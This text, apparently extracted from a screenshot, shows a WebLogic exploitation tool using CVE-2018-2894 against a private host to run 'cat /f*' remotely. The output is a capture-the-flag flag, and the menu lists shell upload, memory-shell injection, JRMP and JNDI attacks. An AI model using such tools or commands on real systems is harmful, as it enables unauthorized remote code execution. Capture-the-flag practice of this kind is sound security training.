 WebLogicTool 1.3 By KimJun
URL http://192.168.10.8:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2018_2894_ECHO
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD cat /f* 编码 UTF-8
============begin============
flag{e78256a9-f8dc-4662-bf8d-18d7057d96f6}
============over============